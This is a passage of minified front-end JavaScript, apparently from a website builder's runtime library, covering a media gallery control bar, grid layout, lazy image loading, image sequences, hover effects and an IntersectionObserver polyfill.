100%)")):m.css("background-image",""!==a.controlBar.image&&void 0!==a.controlBar.image&&null!==a.controlBar.image?"url('"+a.controlBar.image+"')":"none"),"outside"===a.controlBar.show?W.after(m):W.append(m),t=function(){var t=null;""===a.buttons.playImage||void 0===a.buttons.playImage||null===a.buttons.playImage?(t=yt("<div />").css({"background-color":"transparent","border-style":"solid"}),i?t.css({position:"static",margin:(x.height()-16)/2+"px "+x.height()/3+"px","border-width":"0 3px 0 3px","border-color":k,"border-radius":0}).width(4).height(16):t.css({margin:(x.height()-20)/2+"px "+x.height()/3+"px","border-width":10,"border-color":"transparent transparent transparent "+k,"border-radius":3}).width(1).height(1)):t=yt("<img />").attr("src",i?a.buttons.pauseImage:a.buttons.playImage).attr("alt",i?"pause":"play"),x.empty().append(t)},(x=null===a.buttons.playImage||void 0===a.buttons.playImage||""===a.buttons.playImage?yt("<div />").css({float:"left",cursor:"pointer","border-right":"1px solid "+_}).width(a.controlBar.height-1).height(a.controlBar.height):yt("<div />").attr("src",a.buttons.playImage).css({float:"left",cursor:"pointer"})).click(function(t){t.preventDefault(),(i?E:A)()}),t(),j.on(O,t).on(T,t),m.append(x),t=yt("<span />").html(a.media.length+"/"+a.media.length),m.append(t),e=t.width()+(a.slideshow.active?14:54),t.remove(),t=null,u=yt("<div />").css({position:"absolute",right:0,top:0,"border-left":"1px solid "+_,"text-align":"center",overflow:"hidden"}).height(a.controlBar.height).width(e),m.append(u),u.append(g=yt("<span />").css({color:k,"font-family":"arial","font-size":"11pt","line-height":a.controlBar.height+"px",padding:"0 5px"}).html(a.media.length+"/"+a.media.length)),a.slideshow.active||(w=""===a.buttons.prevImage||null===a.buttons.prevImage||void 0===a.buttons.prevImage?yt("<div />").css({color:k,cursor:"pointer","line-height":a.controlBar.height+"px","font-size":a.controlBar.height-5,"font-family":"Arial",float:"left",padding:"0 0 0 5px"}).html("&lt;"):yt("<img />").attr("src",a.buttons.prevImage).attr("alt",xt.l10n.get("common_prev")).css({cursor:"pointer"}),u.prepend(w.click(function(t){return t.preventDefault(),E(),F(),!1}).on("selectstart mousedown",function(){return!1})),y=""===a.buttons.nextImage||null===a.buttons.nextImage||void 0===a.buttons.nextImage?yt("<div />").css({color:k,cursor:"pointer","line-height":a.controlBar.height+"px","font-size":a.controlBar.height-5,"font-family":"Arial",float:"right",padding:"0 5px 0 0"}).html("&gt;"):yt("<img />").attr("src",a.buttons.nextImage).attr("alt",xt.l10n.get("common_next")).css({cursor:"pointer"}),u.append(y.click(function(t){return t.preventDefault(),E(),D(),!1}).on("selectstart mousedown",function(){return!1}))),a.fullScreen&&(C=yt("<div />").css({position:"absolute",top:0,right:e,"border-left":"1px solid "+_,cursor:"pointer"}).width(a.controlBar.height).height(a.controlBar.height).attr("title","Full Screen").click(function(){!function(){var t=a.thumbs.position,e=a.media;E();for(var i=[],n=0;n<e.length;n++){var o=s[n].GetDescription();i[n]={url:null!==e[n].hiresUrl&&""!==e[n].hiresUrl&&void 0!==e[n].hiresUrl?e[n].hiresUrl:e[n].url,type:e[n].type,width:e[n].hiresWidth,height:e[n].hiresHeight,thumbUrl:e[n].thumbUrl,description:null!=o?o:""}}xt.imShowBox({showThumbs:"none"!=t,media:i},l,yt(a.target))}()}),m.append(C),_=yt("<div />"),ut=yt("<div />"),ht=yt("<div />"),pt=yt("<div />"),C.append(_.add(ut).add(ht).add(pt).css({"border-color":k,"border-style":"solid",position:"absolute"}).width(3).height(3)),_.css({top:6,left:6,"border-width":"2px 0 0 2px"}),ut.css({top:6,right:6,"border-width":"2px 2px 0 0"}),ht.css({bottom:6,right:6,"border-width":"0 2px 2px 0"}),pt.css({bottom:6,left:6,"border-width":"0 0 2px 2px"})),p=m.width()-x.outerWidth()-u.outerWidth()-(C?C.outerWidth():0),"outside"!==a.controlBar.show&&(m.hide(0),r.mouseenter(function(){m.stop(!1,!1).fadeTo(250,a.controlBar.alpha)}).mouseleave(function(){m.stop(!1,!1).fadeOut(250)})));var N,$,U=null;switch(a.thumbs.position){case"top":case"bottom":case"left":case"right":q.css({overflow:"hidden",position:"absolute",top:"bottom"!==a.thumbs.position?0:"auto",bottom:"top"!==a.thumbs.position?0:"auto",left:"right"!==a.thumbs.position?0:"auto",right:"left"!==a.thumbs.position?0:"auto"}),q.width("bottom"===a.thumbs.position||"top"===a.thumbs.position?a.width:a.thumbs.size),q.height("bottom"===a.thumbs.position||"top"===a.thumbs.position?a.thumbs.size:a.height),U=yt("<div />"),q.append(U),"bottom"!==a.thumbs.position&&"top"!==a.thumbs.position?U.width(a.thumbs.size):"bottom"!==a.thumbs.position&&"top"!==a.thumbs.position||U.height(a.thumbs.size),U.css({position:"absolute",top:0,left:0});q.offset();var Y,V,X,G,Z,J,K,Q,tt,et,it,nt,ot,at=q.width(),rt=q.height(),st=a.thumbs.number*z;c?a.disableTouch||(X=!1,G=V=Y=null,q[Z=0].addEventListener("touchstart",function(t){U.stop(!0,!1),1==t.touches.length&&(t.preventDefault(),G=t.target,J=Math.round(+U.css("left").replace(/px/g,"")),K=Math.round(+U.css("top").replace(/px/g,"")),Y=t.touches[0].pageX,V=t.touches[0].pageY),X=!1}),q[0].addEventListener("touchmove",function(t){t.preventDefault();var e=null;1==t.touches.length&&(t=t.touches[0],X=!0,U.stop(!0,!1),"top"==a.thumbs.position||"bottom"==a.thumbs.position?(Z=Y-t.pageX,(0<J-Z||J-Z<-U.width()+at)&&(Z/=2),window.cancelAnimFrame(e),J-=Z,e=window.requestAnimFrame(function(){U.css({left:J})}),Y=t.pageX):(Z=V-t.pageY,(0<K-Z||K-Z<-U.height()+rt)&&(Z/=2),window.cancelAnimFrame(e),K-=Z,e=window.requestAnimFrame(function(){U.css({top:K})}),V=t.pageY))}),q[0].addEventListener("touchend",function(t){var e,i;X?(U.stop(!0,!1),"top"===a.thumbs.position||"bottom"===a.thumbs.position?(i=0,s.length>a.thumbs.number&&(i=+U.css("left").replace(/px/g,""),i=Math.max(-U.width()+at,Math.min(0,i-10*Z))),i!==-U.width()+at&&0!==i&&(e=Math.abs(i%z),z/2<e?i-=z-e:i+=e),U.animate({left:i},{duration:1e3,easing:"iOsSwing"})):(i=0,s.length>a.thumbs.number&&(i=+U.css("top").replace(/px/g,""),i=Math.max(-U.height()+rt,Math.min(0,i-10*Z))),i!==-U.height()+rt&&0!==i&&(e=Math.abs(i%z),z/2<e?i-=z-e:i+=e),U.animate({top:i},{duration:1e3,easing:"iOsSwing"})),Z=0):null!==G&&(yt(G).click(),G=null)})):a.media.length>a.thumbs.number&&("top"===a.thumbs.position||"bottom"===a.thumbs.position?(Q=q.height(),tt=yt("<img />").css({cursor:"pointer",left:0,position:"absolute",display:"none"}).click(function(){var t=+U.css("left").replace(/px/g,"");t-=t%z,U.stop(!1,!1).animate({left:Math.min(0,t+st)})}).one("load",function(){q.append(tt),tt.css("top",(Q-tt.height())/2)}).attr("src",a.thumbsArrowLImage).attr("alt",xt.l10n.get("common_prev")),et=yt("<img />").width(22).css({cursor:"pointer",right:0,position:"absolute",display:"none"}).click(function(){var t=+U.css("left").replace(/px/g,"");t-=t%z,U.stop(!1,!1).animate({left:Math.max(-U.width()+at,t-st)})}).one("load",function(){q.append(et),et.css("top",(Q-et.height())/2)}).attr("src",a.thumbsArrowRImage).attr("alt",xt.l10n.get("common_next")),q.mouseenter(function(){tt.add(et).stop(!1,!1).fadeTo(250,.925)}).mouseleave(function(){tt.add(et).stop(!1,!1).fadeOut(250)})):(it=yt("<img />"),nt=q.width(),q.append(it),it.height(22).css({cursor:"pointer",top:0,position:"absolute",display:"none"}).click(function(){var t=+U.css("top").replace(/px/g,"");t-=t%z,U.animate({top:Math.min(0,t+st)})}).one("load",function(){q.append(it),it.css("left",(nt-it.width())/2)}).attr("src",a.thumbsArrowUImage).attr("alt",xt.l10n.get("common_prev")),ot=yt("<img />"),q.append(ot),ot.height(22).css({cursor:"pointer",bottom:0,position:"absolute",display:"none"}).click(function(){var t=+U.css("top").replace(/px/g,"");t-=t%z,U.animate({top:Math.max(-U.height()+rt,t-st)})}).one("load",function(){q.append(ot),ot.css("left",(nt-ot.width())/2)}).attr("src",a.thumbsArrowDImage).attr("alt",xt.l10n.get("common_next")),q.mouseenter(function(){it.add(ot).stop(!1,!1).fadeTo(250,.925)}).mouseleave(function(){it.add(ot).stop(!1,!1).fadeOut(250)})));break;case"embed":a.controlBar.show&&!c&&(N=!1,$=0,f=a.width-(a.slideshow.active?110:180),(N=(f-=f%a.thumbs.size)/a.thumbs.size<a.media.length&&!c)&&(p-=46),p-=p%a.thumbs.size,$=a.width-p-(N?46:0)-(null!==x?x.width():0)-(null!==C?C.width():0)-(null!==u?u.width():0),$/=2,0<f&&(q.css({position:"relative",float:"left",overflow:"hidden","margin-top":(a.controlBar.height-a.thumbs.size)/2,"background-color":"#444"}).width(p).height(a.thumbs.size),x.after(q),U=yt("<div />").css({position:"absolute",top:0,left:0}).width(a.thumbs.size*a.media.length),q.append(U),N?(q.before(v=yt("<div />")),v.css({"margin-top":(a.controlBar.height-a.thumbs.size)/2+2,"margin-right":3,"margin-left":$,height:0,"border-width":a.thumbs.size/2-2,"border-color":"transparent "+k+" transparent transparent","border-style":"solid",width:0,cursor:"pointer",float:"left","border-radius":3}).click(function(){var t=+U.css("left").replace(/px/g,"");U.animate({left:Math.min(0,t+q.width())})}),q.after(b=yt("<div />")),b.css({"margin-top":(a.controlBar.height-a.thumbs.size)/2+2,"margin-left":3,height:0,"border-width":a.thumbs.size/2-2,"border-color":"transparent transparent transparent "+k,"border-style":"solid",width:0,cursor:"pointer",float:"left","border-radius":3}).click(function(){var t=+U.css("left").replace(/px/g,"");U.animate({left:Math.max(-U.width()+q.width(),t-q.width())})})):q.css("margin-left",$)))}a.slideshow.active&&"none"!=a.slideshow.nextPrevMode&&!c&&(yt("<img />").one("load",function(){var t=yt(this);j.append(w=t.css("display","none")),w.css({position:"absolute",top:(H().height-a.slideshow.buttonPrev.height)/2+a.slideshow.buttonPrev.y,left:a.slideshow.buttonPrev.x,display:"visible"==a.slideshow.nextPrevMode?"block":"none",cursor:"pointer"}).click(function(t){t.preventDefault(),E(),F()})}).attr("src",a.slideshow.buttonPrev.url).attr("alt",xt.l10n.get("common_prev")),yt("<img />").one("load",function(){var t=yt(this);j.append(y=t.css("display","none")),y.css({position:"absolute",top:(H().height-a.slideshow.buttonNext.height)/2+a.slideshow.buttonNext.y,right:a.slideshow.buttonNext.x,display:"visible"==a.slideshow.nextPrevMode?"block":"none",cursor:"pointer"}).click(function(t){t.preventDefault(),E(),D()})}).attr("src",a.slideshow.buttonNext.url).attr("alt",xt.l10n.get("common_next")),"hover"==a.slideshow.nextPrevMode&&r.mouseenter(function(){w.add(y).stop(!1,!1).fadeTo(250,.999)}).mouseleave(function(){w.add(y).stop(!1,!1).fadeOut(250)})),!a.disableTouch&&c&&1<a.media.length&&(I=yt('<div data-hide="false" />').css({position:"absolute",bottom:0,right:0}).width(30).height(30).append(yt("<div />").css({background:a.helperBg,"border-top-left-radius":5,position:"absolute",top:0,bottom:0,left:0,right:0,"z-index":10}).fadeTo(0,.75)).append(yt("<div />").css({background:"transparent url('"+a.swipeImage+"') no-repeat center center",position:"absolute",top:0,bottom:0,left:0,right:0,"z-index":10})).attr("data-hide","true"),W.append(I),g=yt("<div />").css({position:"absolute",color:"white","line-height":"30px",top:0,bottom:0,left:0,right:0,"z-index":10}),u=yt("<div />").css({position:"absolute",bottom:0,right:0,display:"none","z-index":10}).width(30).height(30).append(yt("<div />").css({background:a.helperBg,"border-top-left-radius":5,position:"absolute",top:0,bottom:0,left:0,right:0,"z-index":10}).fadeTo(0,.75)).append(g),W.append(u));var lt=null;if(null!==a.music&&void 0!==a.music&&(lt=new xt.mediaObject({type:"audio",url:a.music})),a.bullets.show&&a.bullets.url&&1<a.media.length){var ct=yt("<div />"),dt=a.bullets,ut=dt.positionX,ht=dt.positionY,pt=a.media.length*dt.size;if(xt.responsive.isDesktopMode()||pt<H().width){ct.width(pt).height(dt.size).css({position:"absolute",top:"top"==ht?a.bullets.distanceTop:"center"==ht?H().height/2-dt.size/2:"auto",bottom:"bottom"==ht?a.bullets.distanceBottom:"auto",left:"left"==ut?a.bullets.distanceLeft:"center"==ut?H().width/2-pt/2:"auto",right:"right"==ut?a.bullets.distanceRight:"auto"}),W.append(ct);for(var ft="",gt=0;gt<a.media.length;gt++)ft+='<div data-num="'+gt+'"></div>';ct.html(ft).find("div").css({display:"inline-block","background-image":"url('"+dt.url+"')","background-repeat":"no-repeat",cursor:"pointer","background-position":"0 0"}).width(dt.size).height(dt.size).click(function(){L(+yt(this).attr("data-num"))}),S.add(function(t){ct.find("div").css("background-position","0 0").eq(t).css("background-position",-dt.size+"px 0")})}}if(a.random){for(var mt,vt,bt=a.media,wt=bt.length;wt;mt=Math.round(Math.random()*wt),vt=bt[--wt],bt[wt]=bt[mt],bt[mt]=vt);a.medias=bt}return P(0),{currentItemIndex:function(){return l},onShowMedia:function(t){return S.add(t),this},showNext:function(){return D(),this},showPrev:function(){return F(),this},stopAutoplay:function(){return E(),this},showMedia:function(t){return L(t,!0,!1,!0),this}}}})}(_jq,x5engine),function(u,h){"use strict";u.extend(h,{imGrid:{cell:function(i){var e,n,o,a,t,r=!1;i=u(i);function s(){var t=i.offset();e=t.top,n=e+i.outerHeight()}function l(){var t=i.offset();o=t.left,a=o+i.outerWidth()}this.height=function(t){if(null==t)return i.height();i.height(t-(i.outerHeight()-i.height()))},this.pushY=function(t){i.css("top").match(/^([0-9]+)[a-z]*$/);var e=+RegExp.$1;i.css("top",(e+=t)+"px")},this.html=function(t){if(null==t)return i.html();i.html(t)},this.isAbsolute=function(t){if(null==t)return r;r=t},this.sy=function(){return s(),e},this.ey=function(){return s(),n},this.sx=function(){return l(),o},this.ex=function(){return l(),a},i.offset().top,t=function(){var t=i.css("height");i.css("height","auto");var e=i.height();return 0<i.find("[class*=imCpt]").not("iframe").length&&(e+=30),i.css("height",t),e}(),i.height()<t&&i.height(t)},init:function(){if(h.settings.imGrid.enabled){var t,e,i,n,o=[],a=[],r=u("#imFooPad"),s=0;for(0<r.length&&(i=(n=r.offset().top)+r.innerHeight()),u("[class*=imGrid]").each(function(){var t,e,i=u(this).attr("class");/imGrid\[[0-9]+,\s*[0-9]+[,]*\s*[0-9]*\]/.test(i)&&(i.match(/imGrid\[([0-9]+),\s*([0-9]+)[,]?\s*([0-9]*)\]/),t=+RegExp.$1,e=+RegExp.$2,null!==o[e]&&void 0!==o[e]||(o[e]=[]),null!==a[t]&&void 0!==a[t]||(a[t]=[]),(i=new h.imGrid.cell(this)).isAbsolute(1==+RegExp.$3),o[e][o[e].length]=i,a[t][a[t].length]=i)}),t=0;t<o.length;t++)if(null!==o[t]&&void 0!==o[t]){for(e=s=0;e<o[t].length;e++){if(o[t][e].isAbsolute()&&0!==t)for(var l=0;l<o[t-1].length;l++){var c=o[t-1][l],d=o[t][e];c.ey()>d.sy()&&(c.sx()<d.ex()||c.ex()>d.sx())&&d.pushY(c.ey()-d.sy())}o[t][e].ey()>s&&(s=o[t][e].ey())}for(e=0;e<o[t].length;e++)o[t][e].height(s-o[t][e].sy())}0<r.length&&(i<s?r.remove():r.height(i-n-s-(0<u("#imBtMn").length?u("#imBtMn").outerHeight():0)))}}}})}(_jq,x5engine),function(o,a){"use strict";o.extend(a,{image:{activateLazyLoading:function(){o(".imlazyloading[data-src]").each(function(){var t=o(this),e=t.prev("div"),i=t.attr("id"),n=o("<img />").attr("title",t.attr("data-title")).attr("alt",t.attr("data-alt")).addClass("imlazyloading");t.after(n),t.remove(),n.attr("id",i),n.fadeOut(0).one("load",function(){e.remove(),n.show(),n.trigger("imLazyLoadingEnd")}),a.utils.onElementInViewPort(e[0],function(){n.attr("src",t.attr("data-src")),n.trigger("imLazyLoadingStart")})})}}})}(_jq,x5engine),function(s,t,o){"use strict";function i(){l=[];var a=s(o).height(),r=s("#imPageExtContainer").height();s(".imImageSequence").each(function(){var t,e,i,n,o=s(this);"scroll"==(o.data("sequenceType")||"time")&&(t=o.data("sequencePosition")||0,e=o.data("sequenceCount")||1,(i=o.offset().top-a)<0&&(i=0),n=o.offset().top+o.height(),r-a<n&&(n=r-a),n=Math.abs(n-i)/e,l.push({image:o,begin:i+n*t,end:t==e-1?r:i+n*(t+1)}))}),n()}function n(){o.requestAnimationFrame(function(){var i=s(o).scrollTop();s.each(l,function(t,e){e.begin<=i&&e.end>=i?e.image.css("opacity",""):e.image.css("opacity","0")})})}function r(t,e){var i,n;setTimeout(function(){r((t+1)%e.length,e)},e[t].delay),i=t,n=e,o.requestAnimationFrame(function(){s.each(n,function(t,e){t==i?(e.image.removeClass("hidden"),e.image.removeClass("out"),e.image.addClass("in")):e.image.hasClass("in")?(e.image.removeClass("in"),e.image.addClass("out")):(e.image.removeClass("out"),e.image.addClass("hidden"))})})}var l;s.extend(t,{imageSequence:(l=[],{start:function(){i(),0<l.length&&(s(o).resize(i),s(o).scroll(n));var a,t,e=(a={},s(".imImageSequence").each(function(){var t,e,i,n,o=s(this);"time"==(o.data("sequenceType")||"time")&&(t=o.data("sequenceId")||"",e=o.data("sequencePosition")||0,i=o.data("sequenceElementDelay")||6e3,(n=a[t]||[])[e]={image:o,delay:i},a[t]=n)}),a);for(t in e)r(0,e[t])}})})}(_jq,x5engine,window),function(C,k){"use strict";window.requestAnimFrame,window.cancelAnimFrame;var _=k.utils,g=k.settings;C.extend(k,{imagefx:{opacityIn:function(t,e){C(t).mouseenter(function(){C(this).stop(!1,!1).fadeTo(null,1)}).mouseleave(function(){C(this).stop(!1,!1).fadeTo(null,e)}).fadeTo(0,e)},opacityOut:function(t,e){C(t).mouseleave(function(){C(this).stop(!1,!1).fadeTo(null,1)}).mouseenter(function(){C(this).stop(!1,!1).fadeTo(null,e)})},border:function(t,i,e){function n(t,e){o.css(a,"0 0 0 "+t+"px "+i)}var o=C(t),a=_.supportsCSS("boxShadow");(o=o.parents(".template-object-wrapper").length?o.parents(".template-object-wrapper").first():o).on("mouseenter",function(){o.stop(!1,!1).animate({"fake-property":e},{step:n})}).on("mouseleave",function(t){o.stop(!1,!1).animate({"fake-property":0},{step:n})})},glow:function(t,e,i){i=i||"#FF9900",e=e||5;function n(t,e){o.css(a,"0 0 "+t+"px 0 "+i)}var o=C(t),a=_.supportsCSS("boxShadow");(o=o.parents(".template-object-wrapper").length?o.parents(".template-object-wrapper").first():o).on("mouseenter",function(){o.stop(!1,!1).animate({"fake-property":e},{step:n})}).on("mouseleave",function(t){o.stop(!1,!1).animate({"fake-property":0},{step:n})})},jump:function(i,t,e,n){n=!!n,i=C(i),t=C(t);function o(){!u&&i.is(":visible")&&(d=i.position(),i.css({position:"absolute",top:d.top,left:d.left,width:i.width(),height:i.height()}),u=!0),r=i.height(),s=r+ +t.css("padding-top").replace(/px/g,"")+ +t.css("padding-bottom").replace(/px/g,""),t.css("min-height",s+"px")}function a(){i.stop(!1,!1).animate({top:d.top,left:d.left},{duration:100,complete:function(){c.css({overflow:"hidden","z-index":l})}})}var r,s,l,c,d={top:0,left:0},u=!1;i.one("load",o),i.parents("[id*=imCell_]").on("imObjectAnimationEnd",o);var h=null,p=0,f=!0;k.utils.onElementResize(t.parent()[0],function(t,e){f||p==t.width?f=f&&!1:(p=t.width,h&&clearTimeout(h),h=setTimeout(function(){u=!1,i.css({position:"",top:"",left:"",width:"",height:""}),o()},50))}),i.parents("[id*=imCell_]").hasClass("animable")||o(),c=i.parents("[id*='imCell']"),l=c.css("z-index"),i.mouseover(function(){c.css({overflow:"visible","z-index":g.zIndex.menuCell+1}),i.stop(!1,!1).animate({top:d.top-r*e/100},{duration:100,complete:function(){n||a()}})}).mouseleave(function(){n&&a()})},rotate:function(t,e,i,n){n=n||.25;var o,a,e=C(e),r=_.supportsCSS("transform"),s=_.supportsCSS("transition"),l=null;t=C(t).css(s,"all "+n+"s ease-in-out 0s").css(r,"none"),r&&s&&(a=t.parents("[id*='imCell']"),o=a.css("z-index"),e.mouseover(function(){a.css({overflow:"visible","z-index":g.zIndex.menuCell+1}),l&&clearTimeout(l),l=setTimeout(function(){t.css(r,"rotate("+i+"deg)")},10)}).mouseleave(function(){t.css(r,"rotate(0deg)"),l&&clearTimeout(l),l=setTimeout(function(){a.css({overflow:"hidden","z-index":o})},1e3*n)}))},overlay:function(t,e,i,n){function o(){r=p.position(),h=p.height(),u=p.width(),s=n.substring(n.indexOf("-")+1),l=n.substring(0,n.indexOf("-")),a.css({width:"",height:""}),c=a[0].width,d=a[0].height,u<c&&(d=Math.ceil(u/c*d),c=u),h<d&&(c=Math.ceil(h/d*c),d=h),u=r.left+("center"==s?(u-c)/2:"right"==s?u-c:0),h=r.top+("center"==l?(h-d)/2:"bottom"==l?h-d:0),a.css({position:"absolute",top:h,left:u,"z-index":3}).width(c).height(d)}var a,r,s,l,c,d,u,h,p=C(t),e=C(e);C("<img />").one("load",function(){a=C("<img />").css("display","none").one("load",function(){p.after(a),o(),a.on("mouseenter",function(){p.triggerHandler("mouseenter")}).on("mouseleave",function(){p.triggerHandler("mouseleave")}),e.on("mouseenter",function(){a.stop(!1,!0).fadeIn(250)}).on("mouseleave",function(){a.stop(!1,!0).fadeOut(250)})}).attr("src",k.settings.currentPath+i)}).attr("src",p.attr("src")),p.parents("[id*=imCell_]").on("imObjectAnimationEnd",o);var f=null,g=0,m=!0;k.utils.onElementResize(e[0],function(t,e){m||g==t.width?m=m&&!1:(g=t.width,f&&clearTimeout(f),f=setTimeout(function(){o()},50))})},innerZoom:function(o,t,a,r,s){null==s&&(s=!0),r=C.extend({family:"tahoma",size:"8pt",color:"black",style:"normal",weight:"normal"},r),o=C(o),t=C(t);_.supportsCSS("opacity");function i(){e=o.width(),u=o.height(),g=o.attr("style")}function l(){s||(m.css("overflow","visible"),m.parent().css("overflow-y","visible"))}function c(){o.stop(!1,!1).animate({width:e*(s?2:1.5),height:u*(s?2:1.5),top:-u/(s?2:3),left:-e/(s?2:3),opacity:0},{complete:function(){b(),o.css("display","none")}})}function d(){o.css("display","block"),o.stop(!1,!1).animate({width:e,height:u,top:0,left:0,opacity:1},{complete:function(){b()}})}function n(){var t,e,i,n;o.parent().is("a")||o.wrap("<div />"),p=o.parent().css({display:"inline-block",position:"relative"}).width(o.width()).height(o.height()-4),f=p.attr("style"),h=C("<span />").css({position:"absolute",top:0,left:0,"font-family":r.family,color:r.color,"font-style":r.style,"font-weight":r.weight,"font-size":r.size,overflow:s?"hidden":"visible","text-align":"center",display:"block",width:"100%"}).html(_.htmlspecialchars_decode(a)),p.prepend(h),o.css({position:"absolute",top:0,left:0,"max-width":"none"}),p.is("a")&&p.find("a").length&&p.find("a").click(function(t){t.stopImmediatePropagation()}),"touchstart"in document||"ontouchstart"in document?function t(){p.one("click",function(){return c(),!1}).one("mouseleave.innerZoom",function(){l(),d(),t()})}():(t=o.css(k.utils.cssPropertyPrefix("clip-path")))&&0===t.indexOf("inset")&&t.match(/([\-0-9\.]+)%/g)&&0<+RegExp.$1?(e=(100-+RegExp.$1)/100*Math.max(v.height(),o.height()),i=m.offset(),n=!1,m.on("mousemove.pathInnerZoom",function(t){!n&&t.clientY-i.top<e?(l(),c(),n=!0):n&&t.clientY-i.top>e&&(l(),d(),n=!1)}).on("mouseleave.pathInnerZoom",function(){l(),d(),n=!1})):p.on("mouseenter.normalInnerZoom",function(){l(),c()}).on("mouseleave.normalInnerZoom",function(){l(),d()})}var e,u,h,p=null,f=null,g=null,m=o.parents("[id*='imCell_']"),v=o.parents(".template-object-wrapper"),b=(C("body"),function(){s||(m.css("overflow",""),m.parent().css("overflow-y",""))});o.parents("[id*=imCell_]").hasClass("animable")||i();var w=null,y=0,x=!0;k.utils.onElementResize(t[0],function(t,e){x||y==t.width?x=x&&!1:(y=t.width,w&&clearTimeout(w),w=setTimeout(function(){p.off("click.normalInnerZoom mouseleave.normalInnerZoom"),m.off("mousemove.pathInnerZoom mouseleave.pathInnerZoom"),p.is("a")||o.unwrap(),h&&(h.remove(),h=null),o.add(p).removeAttr("style"),g&&o.attr("style",g),f&&p&&(p.attr("style",f),p.is("a")&&p.css({width:"100%"})),i(),n()},50))}),o.parents("[id*=imCell_]").on("imObjectAnimationEnd",function(){i(),n()}),s&&o.parent().css("overflow","hidden"),e&&u?n():o.one("load",function(){i(),n()})},pulse:function(t,e,i,n){null==n&&(n=!0),t=C(t),e=C(e);function o(){d.css("height",""),d.css("width",""),e.css("min-height",""),r=e.innerWidth()-+e.css("padding-left").replace(/px/g,"")-+e.css("padding-right").replace(/px/g,""),s=e.innerHeight()-+e.css("padding-top").replace(/px/g,"")-+e.css("padding-bottom").replace(/px/g,""),l=t.position(),d.innerWidth(r),s<=0&&(s=d.height()),e.css("min-height",e.innerHeight()+"px")}function a(){t.off("mouseover").on("mouseover",function(){c||(c=!0,t.css({position:"absolute",top:l.top,left:l.left}),n&&u.css("overflow","hidden"),t.stop(!1,!1).animate({width:Math.round(r*(1+i)),height:Math.round(s*(1+i)),top:l.top-s*(i/2),left:l.left-r*(i/2)},{duration:100,complete:function(){t.stop(!1,!1).animate({width:r,height:s,top:l.top,left:l.left},{duration:100,complete:function(){c=!1,u.css("overflow","visible"),t.css({position:"",top:"",left:"",height:"",width:""})}})}}))})}var r,s,l,c=!1,d=t.is("img")?t:t.find("img").first(),u=t.parents("[id*='imCell_'], [id*='imHeader_imCell_'], [id*='imFooter_imCell_'], .template-object-wrapper");C("body");0<d.width()&&0<d.height()&&d.attr("src")&&!t.parents("[id*=imCell_]").hasClass("animable")?(o(),a()):d.one("load",function(){o(),a()}),t.parents("[id*=imCell_]").on("imObjectAnimationEnd",function(){o(),a()});var h=null,p=0,f=!0;k.utils.onElementResize(e[0],function(t,e){f||p==t.width?f=f&&!1:(p=t.width,h&&clearTimeout(h),h=setTimeout(function(){o()},50))})}}})}(_jq,x5engine),function(){"use strict";var u,e;function l(t){this.time=t.time,this.target=t.target,this.rootBounds=t.rootBounds,this.boundingClientRect=t.boundingClientRect,this.intersectionRect=t.intersectionRect||o(),this.isIntersecting=!!t.intersectionRect;var e=this.boundingClientRect,t=e.width*e.height,e=this.intersectionRect,e=e.width*e.height;this.intersectionRatio=t?Number((e/t).toFixed(4)):this.isIntersecting?1:0}function t(t,e){var i,n,o,e=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(e.root&&1!=e.root.nodeType)throw new Error("root must be an Element");this._checkForIntersections=(i=this._checkForIntersections.bind(this),n=this.THROTTLE_TIMEOUT,o=null,function(){o=o||setTimeout(function(){i(),o=null},n)}),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(e.rootMargin),this.thresholds=this._initThresholds(e.threshold),this.root=e.root||null,this.rootMargin=this._rootMarginValues.map(function(t){return t.value+t.unit}).join(" ")}function i(t,e,i,n){"function"==typeof t.addEventListener?t.addEventListener(e,i,n||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,i)}function n(t,e,i,n){"function"==typeof t.removeEventListener?t.removeEventListener(e,i,n||!1):"function"==typeof t.detatchEvent&&t.detatchEvent("on"+e,i)}function h(t){var e;try{e=t.getBoundingClientRect()}catch(t){}return e?e.width&&e.height?e:{top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}:o()}function o(){return{top:0,bottom:0,left:0,right:0,width:0,height:0}}function a(t,e){for(var i=e;i;){if(i==t)return!0;i=p(i)}return!1}function p(t){t=t.parentNode;return t&&11==t.nodeType&&t.host?t.host:t&&t.assignedSlot?t.assignedSlot.parentNode:t}"object"==typeof window&&("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype?"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return 0<this.intersectionRatio}}):(u=window.document,e=[],t.prototype.THROTTLE_TIMEOUT=100,t.prototype.POLL_INTERVAL=null,t.prototype.USE_MUTATION_OBSERVER=!0,t.prototype.observe=function(e){if(!this._observationTargets.some(function(t){return t.element==e})){if(!e||1!=e.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:e,entry:null}),this._monitorIntersections(),this._checkForIntersections()}},t.prototype.unobserve=function(e){this._observationTargets=this._observationTargets.filter(function(t){return t.element!=e}),this._observationTargets.length||(this._unmonitorIntersections(),this._unregisterInstance())},t.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorIntersections(),this._unregisterInstance()},t.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},t.prototype._initThresholds=function(t){t=t||[0];return(t=!Array.isArray(t)?[t]:t).sort().filter(function(t,e,i){if("number"!=typeof t||isNaN(t)||t<0||1<t)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==i[e-1]})},t.prototype._parseRootMargin=function(t){t=(t||"0px").split(/\s+/).map(function(t){t=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!t)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(t[1]),unit:t[2]}});return t[1]=t[1]||t[0],t[2]=t[2]||t[0],t[3]=t[3]||t[1],t},t.prototype._monitorIntersections=function(){this._monitoringIntersections||(this._monitoringIntersections=!0,this.POLL_INTERVAL?this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL):(i(window,"resize",this._checkForIntersections,!0),i(u,"scroll",this._checkForIntersections,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in window&&(this._domObserver=new 